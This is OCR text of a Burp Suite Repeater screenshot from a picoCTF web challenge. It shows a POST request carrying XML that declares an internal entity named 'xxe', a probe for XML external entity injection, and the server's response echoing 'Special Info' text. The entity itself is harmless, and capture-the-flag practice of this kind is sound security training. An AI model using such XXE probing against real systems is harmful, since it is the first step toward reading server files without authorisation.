 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn
Settings
4 × +
Send Cancel < >
Target: http://saturn.picoctf.net:61300
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:61300
3 Content-Length: 109
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://saturn.picoctf.net:61300
9 Referer: http://saturn.picoctf.net:61300/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [
15 <!ENTITY xxe "1">
16 ]>
17 <data>
<ID>
&xxe;
</ID>
</data>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Sun, 08 Dec 2024 18:56:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 95
6 Connection: close
7
8 <strong>
Special Info::::
</strong>
University in Kigali, Rwanda offereing MSECE, MSIT and MS EAI
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done
268 bytes | 225 millis
Event log (5) All issues
Memory: 143.2MB